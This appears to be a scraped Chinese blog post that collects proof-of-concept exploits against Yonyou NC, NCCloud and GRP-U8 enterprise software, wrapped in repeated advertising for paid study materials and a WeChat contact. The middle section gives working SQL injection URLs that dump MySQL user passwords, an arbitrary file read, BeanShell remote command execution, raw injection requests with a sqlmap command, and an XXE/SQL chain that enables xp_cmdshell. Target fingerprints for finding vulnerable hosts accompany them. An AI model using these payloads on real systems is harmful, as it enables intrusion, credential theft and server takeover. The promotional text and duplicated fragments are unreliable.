先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!









因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

如果你需要这些资料,可以添加V获取:vip204888 (备注网络安全)

正文

查看所有数据库中的表名

/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%20table_name,table_schema%20from%20information_schema.tables)

(3)查看指定表中的字段名

/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%201,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27user%27)

(4)查看指定数据库,表中字段的字段值

/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%20group_concat(User,CHAR(32),Password)%20from%20mysql.user)



(1)查看当前数据库名和用户

(2)查看当前数据库中所有的表名

查看所有数据库中的表名



(3)查看指定表中的字段名

(4)查看指定数据库,表中字段的字段值

##

用友 NC NCFindWeb 任意文件读取漏洞

**漏洞描述**

用友NC存在任意文件读取漏洞,攻击者通过漏洞可读取服务器敏感文件

**漏洞影响**

用友NC

**网络测绘**

icon_hash=“1085941792”

**漏洞复现**

1、首页

2、

POC:

/NCFindWeb?service=IPreAlertConfigService&filename

/NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/web.xml

##

用友 NC bsh.servlet.BshServlet 远程命令执行漏洞

**漏洞描述**

用友 NC bsh.servlet.BshServlet 存在远程命令执行漏洞,通过BeanShell 执行远程命令获取服务器权限

**漏洞影响**

用友 NC

**网络测绘**

icon_hash=“1085941792”

**漏洞复现**

POC:

/servlet/~ic/bsh.servlet.BshServlet

代码执行命令:

print(“hello!”);

exec(“whoami”);

##

用友 NCCloud FS文件管理SQL注入

**漏洞描述**

用友 NCCloud FS文件管理登录页面对用户名参数没有过滤,存在SQL注入

**漏洞影响**

用友 NCCloud

**网络测绘**

“NCCloud”

**漏洞复现**

POC:

http://xx.xx.xx.xx/fs/

1、登陆界面

2、查看能否访问fs目录

3、输入账号密码,抓包注入

GET /fs/console?username=222&password=WiEZoxowjDhBk7bfE9nvzP3TjiK%2FRivMT1jKxrq42bI%3D HTTP/1.1

Host: xx.xx.xx.xx

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Referer: http://xx.xx.xx.xx/fs/

Cookie: txtime=3; txid=b739672ff4c68a5b8450A1649974747953A261714; txtime=0; txid=b739672ff4c68a5b8450A1649974747953A261384; JSESSIONID=E45320CE48B012BB5E916D65BEC18C7A.ncMem04

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

用sqlmap对username参数进行注入

py -3 sqlmap.py -r 1.txt -p username --dbs --batch

##

用友 GRP-U8 Proxy SQL注入 CNNVD-201610-923

**漏洞描述**

用友GRP-u8存在XXE漏洞,该漏洞源于应用程序解析XML输入时没有进制外部实体的加载,导致可加载外部SQL语句,以及命令执行

**影响版本**

用友GRP-U8行政事业内控管理软件(新政府会计制度专版)

**网络测绘**

title=“用友GRP-U8行政事业内控管理软件”

**漏洞复现**

1、POC

POST /Proxy HTTP/1.1

Host: xx.xx.xx.xx

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: JSESSIONID=E15264F5F83AFE80D7E9F7A9CF3250D2

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 348

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>XML AS_DataRequest ProviderNameDataSetProviderData Dataselect user,db_name(),host_name(),@@version

F12查看SQL语句结果

2、命令执行

POST POC

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>XMLAS_DataRequestProviderNameDataSetProviderDataDataexec xp_cmdshell “whoami”

3、如果遇到如下所示无法执行,非100%成功解决方法

将如下POST数据按顺序发送

注:下面数据包中的master改为当前数据库名

执行过程中报错java.sql.SQLException【错误代码: 0; 相关信息: xxxx不用管,全部执行完成后再执行系统命令

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>XMLAS_DataRequestProviderNameDataSetProviderDataDatause master

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>XMLAS_DataRequestProviderNameDataSetProviderDataDataexec sp_configure ‘show advanced options’,1

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>XMLAS_DataRequestProviderNameDataSetProviderDataDatareconfigure

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>XMLAS_DataRequestProviderNameDataSetProviderDataDataexec sp_configure ‘xp_cmdshell’,1

还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

***93道网络安全面试题***

内容实在太多,不一一截图了

### 黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

#### 1️⃣零基础入门

##### ① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的**学习成长路线图**。可以说是**最科学最系统的学习路线**,大家跟着这个大的方向学习准没问题。

##### ② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

:

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

[外链图片转存中...(img-Q48cJioD-1713625901543)]

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

7964

7964

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?